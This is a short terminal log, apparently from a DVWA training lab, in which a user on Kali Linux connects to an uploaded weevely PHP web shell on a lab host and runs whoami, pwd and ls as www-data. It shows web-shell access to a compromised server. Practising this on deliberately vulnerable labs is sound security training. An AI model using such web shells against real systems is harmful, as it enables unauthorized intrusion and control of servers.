 ┌──(root㉿kali)-[/home/kali]
└─# weevely http://192.168.145.132/dvwa/hackable/uploads/weevely.php 123456
[+] weevely 4.0.1
[+] Target:     192.168.145.132
[+] Session:    /root/.weevely/sessions/192.168.145.132/weevely_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
The remote script execution triggers an error 500, check script and payload i
ntegrity
www-data
www-data@192.168.145.132:/var/www/dvwa/hackable/uploads $ pwd
The remote script execution triggers an error 500, check script and payload i
ntegrity
/var/www/dvwa/hackable/uploads
www-data@192.168.145.132:/var/www/dvwa/hackable/uploads $ ls -al
The remote script execution triggers an error 500, check script and payload i
ntegrity
total 16
drwxr-xr-x 2 www-data www-data 4096 May 24 03:08 .
drwxr-xr-x 4 www-data www-data 4096 May 20  2012 ..
-rw-r--r-- 1 www-data www-data  667 Mar 16  2010 dvwa_email.png
-rw------- 1 www-data www-data  761 May 24 03:08 weevely.php
www-data@192.168.145.132:/var/www/dvwa/hackable/uploads $